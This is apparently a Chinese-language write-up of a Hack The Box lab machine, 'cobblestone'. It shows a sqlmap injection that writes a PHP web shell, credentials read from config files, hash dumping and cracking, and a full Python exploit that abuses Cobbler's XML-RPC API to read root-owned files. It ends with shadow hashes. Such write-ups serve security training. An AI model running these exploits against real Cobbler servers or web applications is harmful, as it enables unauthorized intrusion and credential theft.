基本信息

端口扫描

22和80:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ nmap -sC -sV -Pn 10.10.11.81
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-15 14:52 JST
Nmap scan report for 10.10.11.81
Host is up (0.18s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u7 (protocol 2.0)
| ssh-hostkey:
| 256 50:ef:5f:db:82:03:36:51:27:6c:6b:a6:fc:3f:5a:9f (ECDSA)
|_ 256 e2:1d:f3:e9:6a:ce:fb:e0:13:9b:07:91:28:38:ec:5d (ED25519)
80/tcp open http Apache httpd 2.4.62
|_http-title: Did not follow redirect to http://cobblestone.htb/
|_http-server-header: Apache/2.4.62 (Debian)
Service Info: Host: 127.0.0.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 61.35 seconds

80

需要加hosts:

1
10.10.11.81 cobblestone.htb


游戏相关,选项链接到deploy和vote两个子域名:

vote

随意注册登录,测试功能

sql注入 to shell


Suggest功能注入,并且有文件读写权限:

1
sqlmap -r sql2.txt -v 3 --level 3 --privilege


所以直接写shell:

1
sqlmap -r sql2.txt -v 3 --level 3 --file-write shell.php --file-dest /var/www/vote/shell.php

revshell


获取revshell更方便后续:

mysql

常规翻文件得到连接信息:

1
2
3
4
5
6
7
8
9
10
11
12
13
www-data@cobblestone:/var/www/vote/db$ cat connection.php

$dbserver = "localhost";
$username = "voteuser";
$password = "thaixu6eih0Iicho]irahvoh6aigh>ie";
$dbname = "vote";

www-data@cobblestone:/var/www/html/db$ cat connection.php

$dbserver = "localhost";
$username = "dbuser";
$password = "aichooDeeYanaekungei9rogi0eMuo2o";
$dbname = "cobblestone";

然后数据库里获取到hash:

1
2
3
4
5
6
7
mysql -u dbuser -p'aichooDeeYanaekungei9rogi0eMuo2o'

MariaDB [(none)]> use cobblestone;
MariaDB [cobblestone]> select * from users;

admin f4166d263f25a862fa1b77116693253c24d18a36f5ac597d8a01b10a25c560d1
cobble 20cdc5073e9e7a7631e9d35b5e1282a4fe6a8049e8a84c82987473321b0a8f4d

常规破解出cobble密码:

1
2
3
sudo hashcat -m 1400 hash.txt ~/Tools/dict/rockyou.txt

iluvdannymorethanyouknow

user flag


得到的密码ssh登录cobble,是在受限rbash里:
Cobbler to root

本地运行25151端口,搜索以及根据机器名可以知道这是Cobbler:

搜索可以找到:

root flag

转发端口,利用任意文件读获取root.txt:

1
2
3
ssh cobble@10.10.11.81 -L 25151:127.0.0.1:25151

python3 exp.py

exp.py

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
import xmlrpc.client

KERNEL = "/boot/vmlinuz-6.1.0-37-amd64"
INITRD = "/boot/initrd.img-6.1.0-37-amd64"
TARGET = "/root/root.txt"
NAME = "pwnsys"
DEST = "/leak"

srv = xmlrpc.client.ServerProxy("http://127.0.0.1:25151/RPC2", allow_none=True)
tok = srv.login("", -1)

did = srv.new_distro(tok)
srv.modify_distro(did, "name", "pwn_distro", tok)
srv.modify_distro(did, "arch", "x86_64", tok)
srv.modify_distro(did, "breed", "redhat", tok)
srv.modify_distro(did, "kernel", KERNEL, tok)
srv.modify_distro(did, "initrd", INITRD, tok)
srv.save_distro(did, tok)

pid = srv.new_profile(tok)
srv.modify_profile(pid, "name", "pwn_profile", tok)
srv.modify_profile(pid, "distro", "pwn_distro", tok)
srv.save_profile(pid, tok)

sid = srv.new_system(tok)
srv.modify_system(sid, "name", NAME, tok)
srv.modify_system(sid, "profile", "pwn_profile", tok)
srv.modify_system(sid, "template_files", {TARGET: DEST}, tok)
srv.save_system(sid, tok)

srv.sync(tok)

print(srv.get_template_file_for_system(NAME, DEST), end="")

shadow

1
2
root:$y$j9T$GkvDOmNntXI/Ewjpng7nM.$0J4ZYo3xXXfM7SfPKZ67Y.wY./PmrX7/bXDywzXSPr2:19993:0:99999:7:::
cobble:$y$j9T$f3bI5YQItFNvEEL8PKykT/$9WNiwpF59w4Mk84C8evmIn8.t9IRjRf/FphzbwYLt80:19993:0:99999:7:::

预期方式

直接看ippsec视频

参考资料